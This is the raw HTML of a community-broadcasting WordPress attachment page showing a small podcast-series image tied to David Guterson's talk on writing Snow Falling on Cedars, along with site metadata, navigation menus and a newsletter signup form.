

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/
body_size: 8541
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BCB_BI_Specials 150 pixels - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BCB_BI_Specials 150 pixels - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/","url":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/","name":"BCB_BI_Specials 150 pixels - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/03/BCB_BI_Specials-150-pixels.png","datePublished":"2016-12-09T23:13:10+00:00","dateModified":"2016-12-09T23:13:10+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/03/BCB_BI_Specials-150-pixels.png","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/03/BCB_BI_Specials-150-pixels.png","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/bcb_bi_specials-150-pixels-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Bainbridge Island Special: David Guterson&#8217;s BPA address: On writing Snow Falling on Cedars","item":"https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/"},{"@type":"ListItem","position":3,"name":"BCB_BI_Specials 150 pixels"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fspec-003-david-gutersons-march-2015-address%2Fbcb_bi_specials-150-pixels-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fspec-003-david-gutersons-march-2015-address%2Fbcb_bi_specials-150-pixels-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/6007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=6007' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6007 attachmentid-6007 attachment-png wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-6007" class="entry entry-attachment post-6007 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">BCB_BI_Specials 150 pixels</h1>
                        
            <div class="attachment-image"><img width="150" height="150" src="https://www.bestofbcb.org/wp-content/uploads/2015/03/BCB_BI_Specials-150-pixels.png" class="attachment-full size-full" alt="" decoding="async" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/spec-003-david-gutersons-march-2015-address/1david-speaks/'>Previous Image</a></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
